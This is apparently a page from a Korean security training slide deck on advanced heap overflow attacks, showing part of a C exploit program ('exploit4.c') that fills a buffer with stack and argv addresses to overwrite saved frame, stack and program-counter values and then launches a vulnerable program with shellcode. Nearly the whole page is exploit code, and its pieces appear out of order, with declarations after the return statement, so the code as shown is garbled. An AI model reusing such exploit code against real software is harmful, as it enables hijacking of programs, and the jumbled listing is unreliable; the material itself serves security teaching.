 3.3 고급 힙 오버플로우 공격 (9)

exploit4.c

<cont'd>

for (i = 0; i < sizeof(u_long); i++) /* setup BP */
{
index = BUFSIZE + 16 + i;
buf[index] = (stackaddr >> (i * 8)) & 255;
}

for (i = 0; i < sizeof(u_long); i++) /* setup SP */
{
index = BUFSIZE + 20 + i;
buf[index] = (stackaddr >> (i * 8)) & 255;
}

for (i = 0; i < sizeof(u_long); i++) /* setup PC */
{
index = BUFSIZE + 24 + i;
buf[index] = (argvaddr >> (i * 8)) & 255;
}

execl(VULPROG, VULPROG, buf, shellcode, NULL);
return 0;
}

char buf[BUFSIZE + 24 + 1];

if (argc <= 1)
{
fprintf(stderr, "Usage: %s <stack offset> <argv offset>\n", argv[0]);

fprintf(stderr, "[stack offset = offset to stack of vulprog\n");
fprintf(stderr, "[argv offset = offset to argv[2]]\n");
exit(ERROR);
}

stackaddr = getesp() - atoi(argv[1]);
argvaddr = getesp() + atoi(argv[2]);

printf("trying address 0x%lx for argv[2]\n", argvaddr);
printf("trying address 0x%lx for sp\n\n", stackaddr);

memset(buf, 'A', BUFSIZE), memset(buf + BUFSIZE + 4, 0x1, 12);
buf[BUFSIZE+24] = '\0';

http://www.kisec.com

36